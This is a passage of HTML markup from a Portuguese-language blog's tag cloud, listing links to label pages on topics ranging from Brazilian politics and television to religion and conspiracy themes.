<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spray%20Exo-CD24'>Spray Exo-CD24</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Witkoff'>Steve Witkoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20App%20X'>Super App X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempestade%20Solar'>Tempestade Solar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Templo%20de%20Salom%C3%A3o'>Templo de Salomão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tereza%20Cristina'>Tereza Cristina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Sovi%C3%A9tica'>União Soviética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Video%20Game'>Video Game</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wilson%20Witzel'>Wilson Witzel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuval%20Noah%20Harari'>Yuval Noah Harari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zumbi'>Zumbi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agrot%C3%B3xicos'>agrotóxicos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/capitalismo'>capitalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartilha%20gay'>cartilha gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cbf'>cbf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/convers%C3%A3o'>conversão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dem%C3%B4nios'>demônios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dengue'>dengue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso'>discurso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/domingo%20espetacular'>domingo espetacular</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filhos'>filhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20pt'>fora pt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20americano'>governo americano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/igreja%20Ortodoxa'>igreja Ortodoxa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inc%C3%AAndios'>incêndios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20globo'>jornal da globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20rouanet'>lei rouanet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monkeypox'>monkeypox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monop%C3%B3lio'>monopólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neve'>neve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/parada%20gay'>parada gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profano'>profano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%C3%A7%C3%A3o%20preditiva'>programação preditiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20virtual'>realidade virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/republicanos'>republicanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seita'>seita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sobrenatural'>sobrenatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supermercados'>supermercados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/var%C3%ADola%20de%20Macacos'>varíola de Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veneno'>veneno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/voto%20impresso'>voto impresso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20de%20Setembro'>7 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Regra%20Do%20Jogo'>A Regra Do Jogo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abdullah%20bin%20zayed'>Abdullah bin zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andrew%20Torba'>Andrew Torba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anitta'>Anitta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%A1rtica'>Antártica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Armas%20Clim%C3%A1ticas'>Armas Climáticas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bissexualismo'>Bissexualismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEO'>CEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Kushner'>Charles Kushner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidade%20Alerta'>Cidade Alerta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202026'>Copa do Mundo 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7a%20Esperan%C3%A7a'>Criança Esperança</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%BApula%20Global%20de%20prepara%C3%A7%C3%A3o%20de%20pandemias'>Cúpula Global de preparação de pandemias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Danilo%20Gentili'>Danilo Gentili</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Alcolumbre'>Davi Alcolumbre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eti%C3%B3pia'>Etiópia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eurislam'>Eurislam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Folha%20De%20SP'>Folha De SP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7a%20Nacional'>Força Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7ois%20Hollande'>François Hollande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gafes'>Gafes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guilherme%20Boulos'>Guilherme Boulos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hava%C3%AD'>Havaí</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebreus'>Hebreus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Meirelles'>Henrique Meirelles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humaniza%20Redes'>Humaniza Redes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/INSS'>INSS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Bolton'>John Bolton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20F.%20Kennedy'>John F. Kennedy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalistas'>Jornalistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbia'>Líbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MCdonald%C2%B4s'>MCdonald&#180;s</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mastercard'>Mastercard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matrix'>Matrix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matteo%20Salvini'>Matteo Salvini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moon%20Jae-In'>Moon Jae-In</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olavo%20de%20Carvalho'>Olavo de Carvalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas'>Olimpíadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Om%C3%A3'>Omã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSC'>PSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panico%20na%20Band'>Panico na Band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paquist%C3%A3o'>Paquistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peter%20Thiel'>Peter Thiel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Praga'>Praga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A1tria%20Grande'>Pátria Grande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%202016'>Rio 2016</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Prevost'>Robert Prevost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Reagan'>Ronald Reagan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sodoma'>Sodoma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sudeste'>Sudeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADnodo%20da%20Amaz%C3%B4nia'>Sínodo da Amazônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tedros%20Adhanom'>Tedros Adhanom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Teori%20Zavascki'>Teori Zavascki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda'>Terras Além da Borda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Theresa%20May'>Theresa May</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/URSAL'>URSAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/al-Qaeda'>al-Qaeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anonymous'>anonymous</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia%20da%20f%C3%A9'>apostasia da fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arqueologia'>arqueologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/banco%20de%20dados%20mundial'>banco de dados mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bonecas'>bonecas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantareira'>cantareira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carne%20sint%C3%A9tica'>carne sintética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comercial'>comercial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/confus%C3%A3o'>confusão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esoterismo'>esoterismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquemas%20da%20revista%20veja'>esquemas da revista veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/extraterrestres'>extraterrestres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20dilma'>fora dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gospel'>gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guarda%20policiais'>guarda policiais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ilhas'>ilhas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jesu%C3%ADtas'>jesuítas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ku%20klux%20Klan'>ku klux Klan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lulinha'>lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marco%20civil%20da%20internet'>marco civil da internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marketeiros'>marketeiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADsseis'>mísseis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nostradamus'>nostradamus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20marco%20feliciano'>pastor marco feliciano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmica'>polêmica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/secas'>secas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sele%C3%A7%C3%A3o%20brasileira'>seleção brasileira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/torah'>torah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdades%20Secretas'>verdades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3xido%20de%20grafeno'>óxido de grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ad%C3%A3o%20e%20Eva'>Adão e Eva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%20gore'>Al gore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Bourla'>Albert Bourla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Pike'>Albert Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Yousseff'>Alberto Yousseff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alb%C3%A2nia'>Albânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atvistas'>Atvistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bashar%20al-Assad'>Bashar al-Assad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bebidas'>Bebidas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CAMPOS%20DE%20CONCENTRA%C3%87%C3%83O'>CAMPOS DE CONCENTRAÇÃO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEDAE'>CEDAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPI'>CPI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Bolsonaro'>Carlos Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20de%20Abra%C3%A3o'>Casa de Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Catalunha'>Catalunha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chaves'>Chaves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cid%20Gomes'>Cid Gomes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clonagem'>Clonagem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%A3o'>Conspiração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cro%C3%A1cia'>Croácia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datena'>Datena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Delc%C3%ADdio%20Do%20Amaral'>Delcídio Do Amaral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dia%20Internacional%20Da%20Mulher'>Dia Internacional Da Mulher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eclipse%20Anelar'>Eclipse Anelar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Leite'>Eduardo Leite</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Paes'>Eduardo Paes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1sia'>Eurásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federal%20Reserve'>Federal Reserve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ferguson'>Ferguson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fertilizantes'>Fertilizantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gleisi%20Hoffmann'>Gleisi Hoffmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gomorra'>Gomorra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grupo%20de%20Lima'>Grupo de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guin%C3%A9'>Guiné</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebraico'>Hebraico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Heterofobia'>Heterofobia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interpol'>Interpol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iphone6'>Iphone6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irm%C3%A3os%20Koch'>Irmãos Koch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isaac%20Herzog'>Isaac Herzog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ita%C3%BA'>Itaú</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeff%20Bezos'>Jeff Bezos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jim%20Carrey'>Jim Carrey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joice%20Hasselmann'>Joice Hasselmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Sarney'>José Sarney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20Amo%C3%AAdo'>João Amoêdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juiz'>Juiz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Keir%20Starmer'>Keir Starmer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lindberg%20Farias'>Lindberg Farias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MDB'>MDB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Macacos'>Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magno%20Malta'>Magno Malta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maju%20Coutinho'>Maju Coutinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maranh%C3%A3o'>Maranhão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marburg%20v%C3%ADrus'>Marburg vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marca%20gospel'>Marca gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcela%20Temer'>Marcela Temer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Freixo'>Marcelo Freixo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marine%20Le%20Pen'>Marine Le Pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moeda%20%C3%9Anica%20Mercosul'>Moeda Única Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monsanto'>Monsanto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Muro%20Das%20Lamenta%C3%A7%C3%B5es'>Muro Das Lamentações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20falso%20profeta'>O falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Objetos'>Objetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocidente'>Ocidente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onyx%20Lorenzoni'>Onyx Lorenzoni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PL'>PL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20Jos%C3%A9%20Augusto'>Padre José Augusto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palantir'>Palantir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palavra%20Amiga'>Palavra Amiga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Jo%C3%A3o%20Paulo%20II'>Papa João Paulo II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Real'>Plano Real</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poligamia'>Poligamia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Princesa%20Diana'>Princesa Diana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professora'>Professora</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Protestantes'>Protestantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rem%C3%A9dios'>Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva%202014'>Retrospectiva 2014</a>
</span>
<span class='label-size label-size-2'>
